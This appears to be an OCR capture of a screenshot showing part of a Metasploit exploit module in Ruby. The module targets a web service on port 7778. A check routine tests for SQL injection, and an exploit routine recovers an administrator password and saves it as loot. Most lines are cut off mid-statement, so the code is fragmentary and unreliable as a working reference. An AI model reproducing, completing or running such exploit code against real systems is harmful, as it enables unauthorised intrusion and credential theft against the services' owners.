
    register_options(

      [

        Opt::RPORT(7778),

        OptString.new('TARGETURI', [true, 'The URI of
      ], self.class)

    register_advanced_options(

      [

        OptString.new('SERVER_CLASS', [false, 'The se
        OptString.new('SERVER_NAME', [false, 'The ser
      ], self.class)

  end

  def check

    return Exploit::CheckCode::Safe unless webcommand
    return Exploit::CheckCode::Safe if exploit_sqli(1
    return Exploit::CheckCode::Safe unless pefix_foun
    Exploit::CheckCode::Vulnerable

  end

  def exploit

    fail_with(Failure::NotVulnerable, "#{peer} - The 
    print_status("#{peer} - Recovering the admin pass
    loot = base64_password

    fail_with(Failure::Unknown, "#{peer} - Failed to 